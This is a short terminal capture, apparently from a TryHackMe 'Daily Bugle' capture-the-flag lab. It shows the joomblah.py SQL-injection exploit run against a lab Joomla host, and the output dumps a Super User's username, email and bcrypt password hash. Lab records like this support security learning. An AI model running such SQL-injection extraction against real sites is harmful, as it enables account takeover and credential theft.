 (n1tr0㉿kali)-[~/…/CTF/TryHackMe/dailybugle/nmap]
$ python3 joomblah.py http://10.10.236.187
Original code by @stefanlucas
Fetching CSRF token
Testing SQLi
Found table: fb9j5_users
Extracting users from fb9j5_users
Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
Extracting sessions from fb9j5_session